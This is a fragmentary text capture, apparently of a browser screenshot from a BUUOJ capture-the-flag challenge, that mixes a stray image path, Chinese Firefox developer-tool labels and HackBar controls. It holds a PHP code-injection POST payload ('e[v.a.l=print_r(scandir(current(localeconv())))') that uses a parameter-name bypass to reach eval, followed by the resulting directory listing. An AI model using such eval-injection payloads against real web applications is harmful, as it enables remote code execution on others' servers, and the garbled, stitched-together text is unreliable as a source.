 }
} Array ( [0] => . [1] => .. [2] => index.php )
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://7e2d3ec3-8a74-4c49-bdba-437cf5ca3d39.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=114514&e[v.a.l=print_r(scandir(current(localeconv())));